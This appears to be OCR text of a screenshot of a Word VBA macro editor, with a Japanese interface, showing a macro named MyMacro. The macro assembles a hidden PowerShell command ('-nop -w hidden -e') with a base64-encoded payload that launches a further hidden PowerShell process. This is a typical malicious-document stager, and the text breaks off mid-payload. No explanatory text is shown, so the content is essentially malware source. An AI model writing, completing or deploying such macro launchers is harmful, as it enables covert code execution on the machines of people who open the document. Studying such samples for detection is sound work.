 Microsoft Visual Basic for Applications - 文書 1 - [NewMacros (コード)]
ファイル(F) 編集(E) 表示(V) 挿入(I) 書式(O) デバッグ(D) 実行(R) ツール(T) アドイン(A) ウィンドウ(W) ヘルプ(H)
プロジェクト - Project
(General)
Normal
Microsoft Word Objects
標準モジュール
NewMacros
Project (文書 1)
Microsoft Word Objects
標準モジュール
NewMacros
参照設定
Sub MyMacro()
Dim Str As String
Str = Str + "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4Ad"
Str = Str + "ABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewA"
Str = Str + "kAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnA"
Str = Str + "H0AZQBsAHMAZQB7ACQAYgA9ACQAZQBuAHYAOgB3AGkAbgBkAGk"
Str = Str + "AcgArACcAXAB2AHkAcwB3AG8AdwA2ADQAXABXAGkAbgBkAG8Ad"
Str = Str + "wBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcAB"
Str = Str + "vAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACcAfQA7ACQAcwA9A"
Str = Str + "E4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEQ"
Str = Str + "AaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAU"
Str = Str + "wB0AGEAcgB0AEkAbgBmAG8AOwAkAHMALgBGAGkAbABlAE4AYQB"
Str = Str + "tAGUAPQAkAGIAOwAkAHMALgBBAHIAZwB1AG0AZQBuAHQAcwA9A"
Str = Str + "CcALQBuAG8AcAAgAC0AdwAgAGgAaQBkAGQAZQBuACAALQBjACA"